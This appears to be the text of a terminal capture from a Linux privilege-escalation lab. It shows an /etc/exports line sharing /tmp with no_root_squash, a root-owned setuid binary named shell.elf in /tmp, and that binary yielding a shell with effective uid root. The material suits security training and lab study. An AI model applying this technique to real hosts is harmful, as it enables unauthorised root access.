 user@debian:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:~$ ls -l /tmp
total 160
-rw-r--r-- 1 root root 149676 Sep  2 22:24 backup.tar.gz
-rwsr-sr-x 1 root root    132 Sep  2 22:23 shell.elf
-rw-r--r-- 1 root root     28 Sep  2 22:24 useless
user@debian:~$ /tmp/shell.elf
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#